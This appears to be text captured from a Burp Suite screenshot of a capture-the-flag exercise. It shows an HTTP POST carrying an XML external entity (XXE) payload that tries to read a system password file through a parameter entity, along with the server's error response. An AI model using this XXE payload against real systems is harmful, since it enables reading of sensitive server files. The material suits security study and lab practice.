 Send
Cancel
Target: http://5ef7a801-0035-48f7-b1
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /api/search HTTP/1.1
2 Host: 5ef7a801-0035-48f7-b19e-1bcedd011edc.node4.buuoj.cn:81
3 Content-Length: 197
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Content-type: application/xml
6 Accept: */*
7 Origin: http://5ef7a801-0035-48f7-b19e-1bcedd011edc.node4.buuoj.cn:81
8 Referer: http://5ef7a801-0035-48f7-b19e-1bcedd011edc.node4.buuoj.cn:81/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh,zh-TW;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
11 Cookie: UM_distinctid=17da4ddf8233cc-0c9497eda23bb9-978153c-144000-17da4ddf82483b
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE message[
16 <!ELEMENT message (#PCDATA)>
17 <!ENTITY id '1233333333333'>
18 <!ENTITY % dtd SYSTEM '/aetc/passwd'>
19 %dtd;
20 ]>
21 <message>
&id;
</message>
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 22 Dec 2021 14:27:00 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 63
6 Connection: close
7
8 failed to load external entity "/aetc/passwd", line 6, column 7